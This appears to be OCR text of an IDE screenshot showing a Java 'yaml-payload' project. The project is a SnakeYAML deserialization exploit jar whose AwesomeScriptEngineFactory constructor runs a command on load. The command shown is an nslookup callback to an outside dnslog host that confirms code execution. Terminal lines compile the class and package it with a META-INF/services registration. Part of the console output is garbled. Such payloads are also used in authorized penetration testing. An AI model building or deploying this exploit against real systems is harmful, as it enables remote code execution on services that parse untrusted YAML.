 YP yaml-payload master 当前文件
项目
README.md AwesomeScriptEngineFactory.java
yaml-payload D:\codes\java_codes\yaml-p
.idea
src
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory.clas
META-INF.services
.gitignore
README.md
yaml-payload.iml
yaml-payload.jar
外部库
< corretto-21.0.2 > D:\environment\Java
临时文件和控制台
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory { 1 个用法 Michael *
2 2
9
10 public AwesomeScriptEngineFactory() { 2 个用法 Michael *
11 try {
12 Runtime.getRuntime().exec( command: "nslookup fc48c725.log.dnslog.sbs");
13 } catch (IOException e) {
14 e.printStackTrace();
15 }
16 }
17
18 @Override 2 个用法 Michael
19 public String getEngineName() { return null; }
22
终端 本地
PS D:\codes\java_codes\yaml-payload> javac src/artsploit/AwesomeScriptEngineFactory.java
PS D:\codes\java_codes\yaml-payload> jar -cvf yaml-payload.jar -C src/ .
������嵥
�������: artsploit/(���� = 0) (��� = 0)(�洢�� 0%)
�������: artsploit/AwesomeScriptEngineFactory.class(���� = 1625) (��� = 681)(���� 58%)
�������: artsploit/AwesomeScriptEngineFactory.java(���� = 1557) (��� = 406)(���� 73%)
META-INF
�������: META-INF/services/(���� = 0) (��� = 0)(�洢�� 0%)
�������: META-INF/services/javax.script.ScriptEngineFactory(���� = 36) (��� = 38)(���� -5%)
PS D:\codes\java_codes\yaml-payload>
yaml-payload > src > artsploit > AwesomeScriptEngineFactory > AwesomeScriptEngineFactory
12:73 CRLF UTF-8 4 个空格